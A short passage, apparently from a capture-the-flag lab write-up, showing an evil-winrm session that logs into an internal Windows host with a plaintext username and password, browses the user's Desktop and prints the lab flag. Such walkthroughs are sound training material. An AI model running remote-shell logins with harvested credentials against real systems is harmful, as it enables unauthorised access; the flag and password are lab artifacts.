 → 101 evil-winrm -i 172.16.1.101 -u 'dharding' -p 'WestminsterOrange17'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined m
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dharding\Documents> cd ..
*Evil-WinRM* PS C:\Users\dharding> cd Desktop
*Evil-WinRM* PS C:\Users\dharding\Desktop> ls
Directory: C:\Users\dharding\Desktop
Mode LastWriteTime Length Name
-a---- 1/8/2021 5:35 AM 28 flag.txt
-a---- 7/13/2020 12:46 PM 1417 Microsoft Edge.lnk
-a---- 7/31/2020 7:36 AM 12 qc
*Evil-WinRM* PS C:\Users\dharding\Desktop> type flag.txt
DANTE{superB4d_p4ssw0rd_FTW}